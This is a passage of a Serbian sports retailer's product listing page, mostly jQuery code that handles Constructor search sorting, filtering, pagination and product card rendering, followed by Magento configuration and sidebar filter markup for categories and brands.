                                    sortOrder = sortOrder === "asc" ? "ascending" : "descending";
                                }

                                if (!sortOrder) {
                                    const stored = localStorage.getItem("sort-order");
                                    if (stored) {
                                        sortOrder = stored;
                                    }
                                }

                                if (!sortOrder) {
                                    sortOrder = selectedSorter?.sort_order || sorter.sort_order;
                                }

                                selectedSorter.sort_order = sortOrder;

                                $('#sorter option').each(function () {
                                    const val = JSON.parse($(this).val());
                                    if (val.sort_order === sortOrder) {
                                        $(this).prop('selected', true);
                                    }
                                });

                                $('.sort-asc').toggle(sortOrder === 'ascending');
                                $('.sort-desc').toggle(sortOrder === 'descending');

                                if(window.getClickedCategoryId){
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter, window.getClickedCategoryId);
                                    handleObserver(window.getClickedCategoryId);
                                }else{
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter);
                                }
                                window.scrollTo({ top: 0, behavior: 'smooth' });
                            }
                        }
                    });

                    $(document).on('click', function (event) {
                        if($(event.target).parent().hasClass('next') || $(event.target).parent().parent().hasClass('next')){
                            window.focusElementNext = true;
                        }else if($(event.target).parent().hasClass('previous') || $(event.target).parent().parent().hasClass('previous')){
                            window.focusElementPrevious = true;
                        }else{
                            window.focusElementNext = false;
                            window.focusElementPrevious = false;
                            $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                        }
                    });

                    function updateCatalogCategoryVisibility(selectedFilters, categoryId) {
                        $('.sidebar .category-item').each(function() {
                            const categoryItem = $(this);
                            const currentCatId = categoryItem.data('category-id');

                            categoryItem.removeClass('active-category');
                            if (String(currentCatId) === String(categoryId)) {
                                categoryItem.addClass('active-category');

                                categoryItem
                                    .parents('.sidebar .category-item')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                        });
                    }
                    function handleObserver(catId){
                        const observer = new MutationObserver(() => {
                            if ($('.category-item').length > 0) {
                                updateCatalogCategoryVisibility(selectedFilters, catId);
                                observer.disconnect();
                            }
                        });
                        observer.observe(document.body, { childList: true, subtree: true });
                    }

                    // Event listeners for the sort buttons
                    $('.nst-sorter-action.sort-asc').on('click', function (e) {
                        e.preventDefault();
                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'descending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                        //$('.category-item')
                    });
                    $('.nst-sorter-action.sort-desc').on('click', function (e) {
                        e.preventDefault();

                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'ascending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                    });

                    function fetchAndRender(currentPage = 1, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) {
                        const hasFilters = Object.keys(selectedFilters).some(key => key !== 'q' && key !== 'p' && selectedFilters[key].length > 0);

                        if (isRequestInProgress) return;
                        isRequestInProgress = true;

                        const filtersToUse = hasFilters ? selectedFilters : filters;

                        try {
                            const data = constructorData || {};
                            const response = data.response || {};
                            const request = data.request || {};

                            const results = response.results || [];
                            const totalResults = response.total_num_results || 0;
                            const sortFromConstructor = response.sort_options || [];
                            const facets = response.facets || [];
                            const groups = response.groups || [];
                            selectedFilters = request.filters || {};
                            const filtersForUrlFromFacets = {};
                            const filtersForLabelsFromFacets = {};
                            const effectiveCategory = String(clickedCategoryId || data.request?.browse_filter_value || '').trim();
                            brandName = isBrandPage ? String(data.request?.browse_filter_value || '').trim() : '';
                            if (!effectiveCategory) {
                                isRequestInProgress = false;
                                return;
                            }
                            Object.keys(selectedFilters).forEach(key => {
                                if (!Array.isArray(selectedFilters[key])) {
                                    selectedFilters[key] = [selectedFilters[key]];
                                }
                            });
                            Object.entries(selectedFilters).forEach(([filterName, selectedValues]) => {
                                const facet = facets.find(f => f.name === filterName);
                                if (facet) {
                                    if (Array.isArray(facet.options)) {
                                        const selectedIds = [];
                                        const selectedLabels = [];
                                        selectedValues.forEach(value => {
                                            const option = facet.options.find(opt => opt.value === value);
                                            if (option?.data?.id) {
                                                selectedIds.push(option.data.id);
                                                selectedLabels.push(option.value);
                                            }
                                        });
                                        if (selectedIds.length > 0) {
                                            filtersForUrlFromFacets[filterName] = selectedIds;
                                        }
                                        if (selectedLabels.length > 0) {
                                            filtersForLabelsFromFacets[filterName] = selectedLabels;
                                        }
                                    } else if (facet.type === 'range') {
                                        filtersForUrlFromFacets[filterName] = selectedValues;
                                        filtersForLabelsFromFacets[filterName] = selectedValues;
                                    }
                                }
                            });

                            if (isBrandPage) {
                                ['group_id', 'manufacturer'].forEach(key => {
                                    if (selectedFilters[key]) {
                                        filtersForUrlFromFacets[key] = selectedFilters[key];
                                        filtersForLabelsFromFacets[key] = selectedFilters[key];
                                    }
                                });
                            }

                            Object.keys(filtersToUse).forEach((key) => {
                                if (key !== 'group_id') {
                                    const facetNames = facets.map((facet) => facet.name);
                                    if (key === 'sort_range_price') {
                                        const values = filtersToUse[key];
                                        if (
                                            values.length > 0 &&
                                            $(`.amshopby-remove[data-filter-name="sort_range_price"]`).length === 0
                                        ) {
                                            const displayName = facets.find(f => f.name === 'sort_range_price')?.display_name || 'Cena';
                                            const filterDisplayContainer = $('.amshopby-items.items');

                                            const filterItem = `
                                                <li class="item amshopby-item">
                                                    <a class="amshopby-remove" data-filter-name="sort_range_price" data-filter-value="${values.join('-')}"></a>
                                                    <span class="amshopby-filter-name">${displayName}</span>
                                                    <div class="amshopby-filter-value">${values.join(' - ')}</div>
                                                </li>
                                            `;
                                            filterDisplayContainer.append(filterItem);
                                        }
                                        return;
                                    }

                                    if (!facetNames.includes(key)) {
                                        delete filtersToUse[key];

                                        $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`).each(function () {
                                            $(this).closest('li.item.amshopby-item').remove();
                                        });
                                    } else if (Array.isArray(filtersToUse[key])) {
                                        filtersToUse[key] = filtersToUse[key].filter((value) =>
                                            facets.some(
                                                (facet) =>
                                                    facet.name === key &&
                                                    Array.isArray(facet.options) &&
                                                    facet.options.some((option) => option.value === value)
                                            )
                                        );

                                        const excludedValues = $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`)
                                            .filter(function () {
                                                const filterValue = $(this).data('filter-value').toString();
                                                return !filtersToUse[key].includes(filterValue);
                                            });

                                        excludedValues.each(function () {
                                            const filterName = $(this).data('filter-name');
                                            const filterValue = $(this).data('filter-value').toString();

                                            $(this).closest('li.item.amshopby-item').remove();
                                            $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);

                                            if (selectedFilters[filterName]) {
                                                const index = selectedFilters[filterName].indexOf(filterValue);
                                                if (index > -1) {
                                                    selectedFilters[filterName].splice(index, 1);
                                                }
                                                if (selectedFilters[filterName].length === 0) {
                                                    delete selectedFilters[filterName];
                                                }
                                            }
                                        });
                                    }
                                }
                            });
                            if (effectiveCategory) {
                                const observer = new MutationObserver(() => {
                                    if ($('.category-item').length > 0) {
                                        updateCategoryVisibility(effectiveCategory);
                                        observer.disconnect();
                                    }
                                });
                                observer.observe(document.body, { childList: true, subtree: true });
                            }

                            const triggerData = {
                                facets,
                                groups,
                                currentSortOrder: sorter.sort_order,
                                currentSortBy: sorter.sort_by,
                                effectiveCategory,
                                filtersForLabelsFromFacets
                            };

                            window.constructorTriggerData = triggerData;

                            $(document).trigger('dataFetched', triggerData);


                            if(totalResults <= resultsPerPage){
                                currentPage = 0;
                            }
                            filtersForUrl = filtersForUrlFromFacets;

                            displayResults(results);
                            updateToolbar(totalResults, currentPage);
                            updatePagination(totalResults, +currentPage);
                            updateUrl(currentPage, filtersToUse, filtersForUrl, sorter, clickedUrl, effectiveCategory);

                            if (sortFromConstructor) {
                                populateSortDropdown(sortFromConstructor);
                            }

                            const cnstrFilterValue = selectedFilters['group_id'] ?? queryOrCategory;
                            const constructorList = document.getElementById('constructor-product-list');

                            if (constructorList) {
                                constructorList.setAttribute('data-cnstrc-num-results', totalResults);

                                if (isBrandPage) {
                                    constructorList.setAttribute('data-cnstrc-filter-name', `${request?.browse_filter_name}`);
                                    constructorList.setAttribute('data-cnstrc-filter-value', `${request?.browse_filter_value}`);
                                } else {
                                    constructorList.setAttribute('data-cnstrc-filter-name', 'group_id');
                                    constructorList.setAttribute('data-cnstrc-filter-value', cnstrFilterValue);
                                }
                            }

                            if(window.focusElementNext){
                                $('#pagination-list-constructor li.item.next a').addClass('focus-btn-next');
                            }else{
                                $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            }
                            window.focusElementNext = null;
                            if(window.focusElementPrevious){
                                $('#pagination-list-constructor li.item.previous a').addClass('focus-btn-prev');
                            }else{
                                $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                            }
                            window.focusElementPrevious = null;

                        } catch (error) {
                            console.error("Greška prilikom učitavanja podataka: ", error);
                        } finally {
                            isRequestInProgress = false;
                        }
                    }


                    function displayProductLabels(productLabels) {
                        if (!Array.isArray(productLabels) || productLabels.length === 0) return '';

                        return productLabels.map(productLabel => {
                            const {
                                image,
                                position,
                                tooltip_url,
                                image_alt,
                                mobile_image,
                                mobile_image_alt,
                                tooltip_info
                            } = productLabel;

                            const tooltipHTML = `
                              <div class="tooltip-wrapper">
                                <span class="tooltip-info">${tooltip_info || ''}</span>
                              </div>
                            `;

                            // Desktop label
                            const desktopLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position} has-tooltip" data-mage-init='{"productLabel":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}" data-mage-init='{"productLabel":{}}'>
                                  <div class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            const mobileLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position}-mobile has-tooltip" data-mage-init='{"productLabelMobile":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}-mobile" data-mage-init='{"productLabelMobile":{}}'>
                                  <div class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            return desktopLabel + mobileLabel;
                        }).join('');
                    }

                    function displayImageRotate(rotateImage) {
                        if(!rotateImage) return;

                        return `
                           <div class="product-360-icon">
                               <img src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/images/icons/360-view-list-v2.png" />
                           </div>
                        `;
                    }

                    // Render results
                    function displayResults(results) {
                        resultsContainer.empty();
                        if (results.length) {

                            results.forEach(result => {
                                const {value: title, data, variations} = result;
                                if (!data || !data.url || !data.image_url) return;
                                const {
                                    image_url,
                                    akcija,
                                    hover_image,
                                    product_info_discount_percent,
                                    url,
                                    price,
                                    price_old,
                                    price_extra,
                                    special_price_extra,
                                    child_items,
                                    id: itemId,
                                    name: itemName,
                                    variation_id: variationId,
                                    sl_campaign_id: campaignId,
                                    sl_campaign_owner: campaignOwner
                                } = data;
                                const productLabels = data.product_labels;
                                const rotateImage = data.gallery_360;

                                const productLabelHTML = productLabels ? displayProductLabels(productLabels) : '';
                                const productRotateImage = rotateImage ? displayImageRotate(rotateImage) : '';

                                let sizeOptions = variations?.length ? variations.map(val => `${val.data.size}&nbsp;&nbsp;`).join('') : '';
                                let availableFacets = '';

                                availableFacets += `
                                    <div class="product-item-options">
                                        <div class="product-item-options--wrapper">
                                            <span class="product-item-options--label">Dostupne veličine: </span>
                                            <div class="swatch-attribute size">
                                                <div class="swatch-attribute-options">
                                                    ${sizeOptions}
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                `;

                                const truncatedTitle = title.substring(0, 50);
                                const formatPrice = (amount) => {
                                    return new Intl.NumberFormat('sr-RS', {
                                        style: 'currency',
                                        currency: 'RSD',
                                        minimumFractionDigits: 2
                                    })
                                        .format(amount)
                                        .replace('RSD', '')
                                        .trim() + ' RSD';
                                };

                                let allPrices = (Array.isArray(child_items) && child_items.length) ?
                                    child_items.map(item => item.special_price_extra || item.price_extra || item.price).filter(Boolean) :
                                    [special_price_extra || price_extra || price].filter(Boolean);

                                const minPrice = allPrices.length ? Math.min(...allPrices) : null;
                                let cnstrItemPrice = minPrice ? formatPrice(minPrice).replace(/,00 RSD| RSD|\./g, "") : "";

                                cnstrItemPrice = cnstrItemPrice.replace(" RSD", "");
                                cnstrItemPrice = cnstrItemPrice.replace(".", "");
                                cnstrItemPrice = cnstrItemPrice.replace(",", ".");

                                const priceOld = parseFloat(price_old);
                                const priceExtra = parseFloat(price_extra);
                                const specialPriceExtra = parseFloat(special_price_extra);

                                const discountPercentFirst = priceOld && priceExtra ? Math.round(((priceOld - priceExtra) / priceOld) * 100) : null;
                                const discountPercentSecond = priceExtra && specialPriceExtra ? Math.round(((priceExtra - specialPriceExtra) / priceExtra) * 100) : null;

                                let priceHTML = '',
                                    discountPrecentCoupone = '';
                                if (special_price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="old-price">${formatPrice(price_old)}</span>` : ''}
                                    ${price_extra ? `<span class="price">${formatPrice(price_extra)}</span>` : ''}
                                    <span class="special-price">${formatPrice(special_price_extra)}</span>
                                </div>`;
                                } else if (price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="price">${formatPrice(price_old)}</span>` : ''}
                                    <span class="special-price">${formatPrice(price_extra)}</span>
                                </div>`;
                                } else if (price) {
                                    priceHTML = `<div class="price-wrapp">
                                    <span class="regular-price">${formatPrice(price)}</span>
                                </div>`;
                                }

                                let reviewPercentage = result.data?.render_review_stars || 0;
                                let reviewCount = result.data?.render_review_count || 0;

                                // Construct the review section dynamically
                                let reviewHTML = '';
                                if (reviewPercentage && reviewPercentage !== '0') {
                                    let rating = ((reviewPercentage / 100) * 5).toFixed(1);
                                    reviewHTML += `
                                        <div class="zsdev-review">
                                            <div class="rating-summary">
                                                <div class="rating-result" id="rating-result-${itemId}" title="${reviewPercentage}%">
                                                    <span style="width: ${reviewPercentage}%;">
                                                        <span>${reviewPercentage}%</span>
                                                    </span>
                                                </div>`;
                                    if (reviewCount && reviewCount > 0) {
                                        reviewHTML += `
                                                        <span id="sp-prod-review-count-${itemId}">${rating ? rating : ''} (${reviewCount})</span>`;
                                    }
                                    reviewHTML += `
                                            </div>
                                        </div>`; // Close zsdev-review and rating-summary
                                }

                                discountPrecentCoupone += `
                                    <div id="product-info-discount-percent-label" class="discount-percent-label">
                                        <span class="discount-percent">-${product_info_discount_percent}%</span>
                                        <span class="discount-text"> uz kod</span>
                                    </div>
                                `

                                const listItem = `
                                    <li id="nistruct-constr-li-item" class="item product product-item" data-cnstrc-item-id="${itemId}" data-cnstrc-item-name="${title}" ${variationId ? `data-cnstrc-item-variation-id="${variationId}"` : ''} ${formatPrice(price) ? `data-cnstrc-item-price="${cnstrItemPrice}"` : ''} ${campaignId ? `data-cnstrc-sl-campaign-id="${campaignId}"` : ''} ${campaignOwner ? `data-cnstrc-sl-campaign-owner="${campaignOwner}"` : ''}>
                                            <div class="product-item-info">
                                                <div class="image-wrapper">
                                                    <div class="action-box-wrapper">
                                                        ${discountPercentFirst ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-1">-${discountPercentFirst}%</div>
                                                          </div>
                                                        ` : ''}
                                                        ${discountPercentSecond ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-2">-${discountPercentSecond}%</div>
                                                          </div>
                                                        ` : ''}
                                                    </div>
                                                    <a href="${url}" class="product-item-photo">
                                                        <img class="product-main-image" src="${image_url}" alt="${truncatedTitle}">
                                                        ${hover_image ? `<img src="${hover_image}" class="product-hover-image" alt="${truncatedTitle}">` : ''}
                                                    </a>
                                                    ${productLabelHTML ? productLabelHTML : ''}
                                                    ${productRotateImage ? productRotateImage : ''}
                                                    <div class="product-sale-bottom">
                                                        <div class="product-item-sale-bottom">
                                                            ${akcija ? akcija : ''}
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="product details">
                                                    ${reviewHTML}
                                                    <strong class="product-item-name"><a href="${url}">${truncatedTitle}</a></strong>
                                                    ${priceHTML}
                                                    ${product_info_discount_percent ? discountPrecentCoupone : ''}
                                                    ${variations ? availableFacets : ''}
                                                    <button class="add-to-cart" data-cnstrc-btn="add_to_cart" style="display: none">Add to Cart</button>
                                                </div>
                                            </div>
                                        </li>`;
                                resultsContainer.append(listItem);
                            });
                        } else {
                            resultsContainer.empty()
                            $('.results-container.nistruct-products').empty();
                            const noResults = `
                                    <div id="amasty-shopby-product-list">    <div class="message info empty">
                                            <div>Ne možemo da pronađemo artikle po odabranim parametrima.</div>
                                        </div>
                                    <div class="amshopby-filters-bottom-cms"></div>
                                    </div>
                                `;
                            resultsContainer.append(noResults);
                        }
                    }

                    // Update toolbar
                    function updateToolbar(totalResults = 0, page) {
                        $('.nistruct-amount .nistruct-number').text(totalResults);
                        if(!page){
                            $('.nistruct-amount .nistruct-number-min').text(totalResults);
                            $('.nistruct-amount .nistruct-number-max').text('');
                        }else{
                            $('.nistruct-amount .nistruct-number-min').text((page - 1) * resultsPerPage + 1);
                            $('.nistruct-amount .nistruct-number-max').text(Math.min(totalResults, page * resultsPerPage));
                        }
                    }

                    function updatePagination(total, currentPage) {
                        if (total <= resultsPerPage) {
                            paginationList.empty();
                            return;
                        }
                        totalPages = Math.ceil(total / resultsPerPage);
                        paginationList.empty();
                        const maxVisiblePages = 3;
                        const showDots = totalPages > maxVisiblePages + 2;

                        if (currentPage > 1) {
                            paginationList.append(`
                                <li class="item previous">
                                    <a href="#" class="page" data-page="${currentPage - 1}"><span>Prethodna</span></a>
                                </li>
                            `);
                        }

                        if (currentPage > maxVisiblePages && showDots) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="1">1</a>
                                </li>
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                            `);
                        }
                        const startPage = Math.max(1, currentPage - 1);
                        const endPage = Math.min(totalPages, currentPage + 1);

                        for (let i = startPage; i <= endPage; i++) {
                            const listItem = i === currentPage
                                ? `<li id="nistruct-page-item" class="item current"><strong class="page">${i}</strong></li>`
                                : `<li id="nistruct-page-item" class="item"><a href="#" class="page" data-page="${i}">${i}</a></li>`;
                            paginationList.append(listItem);
                        }

                        if (endPage < totalPages - 1) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="${totalPages}">${totalPages}</a>
                                </li>
                            `);
                        }

                        if (currentPage < totalPages) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item next">
                                    <a href="#" class="page" data-page="${currentPage + 1}"><span>Sledeća</span></a>
                                </li>
                            `);
                        }
                    }

                    $(document).on('mouseenter', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').show();
                    });
                    $(document).on('mouseleave', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').hide();
                    });


                    // Event listeners for filtering and pagination
                    $(document).on('filtersUpdated', (e, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) => {
                        selectedFilters = filters;
                        selectedSorter = sorter;
                        currentPage = 1;
                        isFiltersUpdated = true;
                        reloadConstructorData(currentPage, selectedFilters, sorter, clickedCategoryId, clickedUrl)
                    });
                    initializeFiltersWhenReady();

                    fetchAndRender(currentPage, selectedFilters, selectedSorter);

                    if (!history.state) {
                        history.replaceState(
                            {
                                page: currentPage,
                                selectedFilters,
                                filtersForUrl: {},
                                sorter: selectedSorter,
                                effectiveCat: queryOrCategory,
                                clickedUrl: window.location.href
                            },
                            '',
                            window.location.href
                        );
                    }

                    window.addEventListener('popstate', (event) => {
                        event.stopImmediatePropagation();
                        window.location.reload(true);
                    });
                });
                $(".main-mobile-filter strong").on('click', function (){
                    $('.nav-toggle').hide();
                })
                $(".mobile-overlay, .close-mobile-menu").on('click', function (){
                    $('.nav-toggle').show();
                })
            });
        </script>
    </div>
</div>

<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": []
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": [{"manufacturer":"35880"}]            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>

<div class="amshopby-filters-bottom-cms">
    </div>

<script type="text/x-magento-init">
{
    "body.page-with-filter, body.catalogsearch-result-index": {
        "amShopbyAjax": {
                "submitByClick": 0,
                "scrollUp": 0,
                "clearUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fmuskarci.html",
                "currentCategoryId": 24559,
                "isCategorySingleSelect": 1,
                "isMemorizerAllowed": 0            }
        }
}
</script>

<div data-am-js="js-init">
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://planetasport.rs/muskarci.html"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }
    </script>

    </div>
</div><div class="sidebar sidebar-main"><div id="am-shopby-container" class="amshopby-filter-current filter-current nistruct-amasty">
    <ol class="amshopby-items items">
    </ol>
</div>
<div class="block-content filter-content constructor">
    <div class="filter-options" id="narrow-by-list">
            <div class="categories-section">
        <div class="filter-options-item active" data-collapsible="true">
            <div class="filter-options-title" role="tab">Kategorije</div>
            <div class="filter-options-content" role="tabpanel">
                <ul class="category-group">
                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                            data-category-id="2" data-level="1">
                            <a href="https://planetasport.rs/.html" class="category-link">
                                Svi proizvodi <span>(3)</span>
                            </a>

                                                            <ul class="categories-list">
                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                            data-category-id="24562" data-level="2">
                                            <a href="https://planetasport.rs/zene.html" class="category-link">
                                                Ženska obuća, odeća i aksesoari <span>(3)</span>
                                            </a>

                                                                                            <ul class="categories-list">
                                                                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                                            data-category-id="24568" data-level="3">
                                                            <a href="https://planetasport.rs/zene/aksesoari.html" class="category-link">
                                                                Ženski aksesoari <span>(3)</span>
                                                            </a>
                                                        </li>
                                                                                                    </ul>
                                            
                                        </li>
                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                            data-category-id="24559" data-level="2">
                                            <a href="https://planetasport.rs/muskarci.html" class="category-link">
                                                Muška Obuća, Odeća i Aksesoari <span>(3)</span>
                                            </a>

                                                                                            <ul class="categories-list">
                                                                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                                            data-category-id="24565" data-level="3">
                                                            <a href="https://planetasport.rs/muskarci/aksesoari.html" class="category-link">
                                                                Muški aksesoari <span>(3)</span>
                                                            </a>
                                                        </li>
                                                                                                    </ul>
                                            
                                        </li>
                                                                    </ul>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
            <div class="filter-sidebar">
                                    <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Vrsta</div>
                    <div class="filter-options-content">
                        <form id="filter-vrsta" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="TRAMBOLINE">
                                                                                    <span class="label">TRAMBOLINE</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-TRAMBOLINE"
                                            name="vrsta[]"
                                            value="TRAMBOLINE"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-TRAMBOLINE" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Brend</div>
                    <div class="filter-options-content">
                        <form id="filter-manufacturer" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="WINTRO">
                                                                                    <span class="label">WINTRO</span>
                                            <span class="count">52<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-WINTRO"
                                            name="manufacturer[]"
                                            value="WINTRO"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-WINTRO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="LOTTO">
                                                                                    <span class="label">LOTTO</span>
                                            <span class="count">173<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-LOTTO"
                                            name="manufacturer[]"
                                            value="LOTTO"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-LOTTO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SLAZENGER">
                                                                                    <span class="label">SLAZENGER</span>
                                            <span class="count">96<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-SLAZENGER"
                                            name="manufacturer[]"
                                            value="SLAZENGER"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-SLAZENGER" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="KANDER">
                                                                                    <span class="label">KANDER</span>
                                            <span class="count">58<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-KANDER"
                                            name="manufacturer[]"
                                            value="KANDER"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-KANDER" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ADIDAS">
                                                                                    <span class="label">ADIDAS</span>
                                            <span class="count">657<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-ADIDAS"
                                            name="manufacturer[]"
                                            value="ADIDAS"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-ADIDAS" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="RANG">
                                                                                    <span class="label">RANG</span>
                                            <span class="count">342<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-RANG"
                                            name="manufacturer[]"
                                            value="RANG"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-RANG" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SERGIO TACCHINI">
                                                                                    <span class="label">SERGIO TACCHINI</span>
                                            <span class="count">189<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-SERGIO TACCHINI"
                                            name="manufacturer[]"
                                            value="SERGIO TACCHINI"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-SERGIO TACCHINI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SKECHERS">
                                                                                    <span class="label">SKECHERS</span>
                                            <span class="count">198<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-SKECHERS"
                                            name="manufacturer[]"
                                            value="SKECHERS"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-SKECHERS" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="GRI SPORT">
                                                                                    <span class="label">GRI SPORT</span>
                                            <span class="count">8<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-GRI SPORT"
                                            name="manufacturer[]"
                                            value="GRI SPORT"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-GRI SPORT" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="PUMA">
                                                                                    <span class="label">PUMA</span>
                                            <span class="count">189<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-PUMA"
                                            name="manufacturer[]"
                                            value="PUMA"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-PUMA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NIKE">
                                                                                    <span class="label">NIKE</span>
                                            <span class="count">458<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-NIKE"
                                            name="manufacturer[]"
                                            value="NIKE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-NIKE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NEW BALANCE">
                                                                                    <span class="label">NEW BALANCE</span>
                                            <span class="count">44<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-NEW BALANCE"
                                            name="manufacturer[]"
                                            value="NEW BALANCE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-NEW BALANCE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="GEOGRAPHICAL NORWAY">
                                                                                    <span class="label">GEOGRAPHICAL NORWAY</span>
                                            <span class="count">52<span class="filter-count-label">items</span></span>
